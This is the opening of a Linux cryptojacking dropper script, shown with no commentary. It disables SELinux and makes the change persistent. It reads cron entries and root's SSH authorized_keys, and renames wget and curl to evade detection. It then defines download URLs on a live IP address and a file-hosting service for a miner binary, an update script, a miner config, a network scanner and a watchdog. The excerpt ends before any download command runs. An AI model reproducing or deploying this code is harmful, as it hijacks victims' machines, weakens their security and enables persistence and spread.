 #!/bin/sh
setenforce 0 2>dev/null
echo SELINUX=disabled > /etc/sysconfig/selinux 2>/dev/null
sync && echo 3 >/proc/sys/vm/drop_caches
crondir='/var/spool/cron/'"$USER"
cont=`cat ${crondir}`
ssht=`cat /root/.ssh/authorized_keys`
echo 1 > /etc/sysupdates
rtdir="/etc/sysupdates"
bbdir="/usr/bin/curl"
bbdira="/usr/bin/url"
ccdir="/usr/bin/wget"
ccdira="/usr/bin/get"
mv /usr/bin/wget /usr/bin/get
mv /usr/bin/curl /usr/bin/url
miner_url="https://pixeldrain.com/api/file/EZYC_7iM"
miner_url_backup="http://78.155.201.168:8667/6HqJB0SPQqbFbHJD/sysupdate"
miner_size="2692592"
sh_url="http://78.155.201.168:8667/6HqJB0SPQqbFbHJD/update.sh"
sh_url_backup="http://78.155.201.168:8667/6HqJB0SPQqbFbHJD/update.sh"
config_url="http://78.155.201.168:8667/6HqJB0SPQqbFbHJD/config.json"
config_url_backup="http://78.155.201.168:8667/6HqJB0SPQqbFbHJD/config.json"
config_size="3300"
scan_url="https://pixeldrain.com/api/file/vHizF3ll"
scan_url_backup="http://78.155.201.168:8667/6HqJB0SPQqbFbHJD/networkservice"
scan_size="2221624"
watchdog_url="https://pixeldrain.com/api/file/c5cVpife"
watchdog_url_backup="http://78.155.201.168:8667/6HqJB0SPQqbFbHJD/sysguard"
watchdog_size="1644832"